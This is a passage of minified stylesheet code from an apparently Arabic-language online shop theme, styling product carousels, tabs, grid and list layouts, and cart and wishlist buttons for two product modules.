div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-424 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-424 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-424 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-424
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-424 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-424 .swiper-pagination>span+span{margin-right:8px}.module-products-424 .swiper-pagination>span{border-radius:3px}.module-products-424 .nav-tabs > li > a, .module-products-424 .nav-tabs > li.active > a, .module-products-424 .nav-tabs > li.active > a:hover, .module-products-424 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-424 .nav-tabs > li:hover > a, .module-products-424 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs > li.active > a, .module-products-424 .nav-tabs > li.active > a:hover, .module-products-424 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-424 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-424 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-424 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-424 .nav-tabs>li>a::before{font-size:18px}.module-products-424 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-424 .mobile .nav-tabs{overflow-x:scroll}.module-products-424 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-424 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-424 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-424 .tab-container::before{display:none}.module-products-424 .tab-content{padding-top:10px}.module-products-424 .tab-container{display:block}.module-products-424 .tab-container .nav-tabs{flex-direction:row}.module-products-424 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-424 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-424 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-424 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-424 .product-grid .product-thumb .image::before{height:500px}.module-products-424 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-424 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-424 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-424 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-424 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-424 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-424 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-424 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-424 .product-grid .stat-2 .stats-label{display:none}.module-products-424 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-424 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-424 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-424 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-424 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-424 .product-grid .product-thumb
.description{display:none}.module-products-424 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-424 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-424 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-424 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-424 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-424 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-424 .product-grid .product-thumb .button-group{justify-content:center}.module-products-424 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-424 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-424 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-424 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-424 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-424 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-424 .product-grid .product-thumb .btn-cart.btn, .module-products-424 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-424 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-grid .product-thumb
.stepper{display:none}.module-products-424 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-424 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-424 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn, .module-products-424 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-424 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-grid .product-thumb .btn-compare{display:none}.module-products-424 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-424 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-424 .product-grid .product-thumb .extra-group{display:block}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-424 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-424 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-424 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-424 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-424 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-424 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-424 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-424 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-424 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-424 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-424 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-424 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-424 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-424 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-424 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-424 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-424 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-424 .product-list .product-thumb
.caption{padding-right:20px}.module-products-424 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-424 .product-list .stat-1 .stats-label{display:inline-block}.module-products-424 .product-list .stat-2 .stats-label{display:inline-block}.module-products-424 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-424 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-424 .product-list .product-thumb .rating.no-rating{display:none}.module-products-424 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-424 .product-list .product-thumb .rating .fa-star, .module-products-424 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-424 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-424 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-424 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-424 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-424 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-424 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-424 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-424 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-424 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-424 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-424 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-424 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-424 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-424 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-424 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-424 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-424 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-424 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-424 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-424 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-424 .product-list .product-thumb .btn-cart.btn, .module-products-424 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-424 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-424 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-424 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-424 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-wishlist.btn, .module-products-424 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-424 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-424 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-424 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-424 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .extra-group{display:none}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-424 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-424 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-424 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-424 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-424 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-424 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-424 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-424 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-424 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-424 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-424 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-424 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-424 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-424 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-424 .swiper-buttons{display:none !important}.module-products-424 .nav-tabs{display:flex;justify-content:center}.module-products-424 .nav-tabs>li{flex-grow:0}.module-products-424 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-424 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-424 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-424 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-424 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-424 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-424 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-424 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-424 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-424 .product-list .product-thumb .rating .fa-stack{font-size:13px}}.module-products-424 .nav-tabs>.tab-1:not(.active):hover>a::before{color:rgba(81, 255, 18, 1)} .module-products-435 .swiper-container{overflow:hidden}.module-products-435 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-435 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-435 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-435 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-435 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-435 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-435 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-435
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-435 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-435 .swiper-pagination>span+span{margin-right:8px}.module-products-435 .swiper-pagination>span{border-radius:3px}.module-products-435 .nav-tabs > li > a, .module-products-435 .nav-tabs > li.active > a, .module-products-435 .nav-tabs > li.active > a:hover, .module-products-435 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-435 .nav-tabs > li:hover > a, .module-products-435 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs > li.active > a, .module-products-435 .nav-tabs > li.active > a:hover, .module-products-435 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-435 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-435 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-435 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-435 .nav-tabs>li>a::before{font-size:18px}.module-products-435 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-435 .mobile .nav-tabs{overflow-x:scroll}.module-products-435 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-435 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-435 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-435 .tab-container::before{display:none}.module-products-435 .tab-content{padding-top:10px}.module-products-435 .tab-container{display:block}.module-products-435 .tab-container .nav-tabs{flex-direction:row}.module-products-435 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-435 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-435 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-435 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-435 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-435 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-435 .product-grid .product-thumb .image::before{height:500px}.module-products-435 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-435 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-435 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-435 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-435 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-435 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-435 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-435 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-435 .product-grid .stat-2 .stats-label{display:none}.module-products-435 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-435 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-435 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-435 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-435 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-435 .product-grid .product-thumb
.description{display:none}.module-products-435 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-435 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-435 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-435 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-435 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-435 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-435 .product-grid .product-thumb .button-group{justify-content:center}.module-products-435 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-435 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-435 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-435 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-435 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-435 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-435 .product-grid .product-thumb .btn-cart.btn, .module-products-435 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-435 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-grid .product-thumb
.stepper{display:none}.module-products-435 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-435 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-435 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn, .module-products-435 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-435 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-435 .product-grid .product-thumb .btn-compare{display:none}.module-products-435 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-435 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-435 .product-grid .product-thumb .extra-group{display:block}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-435 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-435 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-435 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-435 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-435 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-435 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-435 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-435 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-435 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-435 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-435 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-435 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-435 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-435 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-435 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-435 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-435 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-435 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-435 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-435 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-435 .product-list .product-thumb
.caption{padding-right:20px}.module-products-435 .product-list .product-thumb
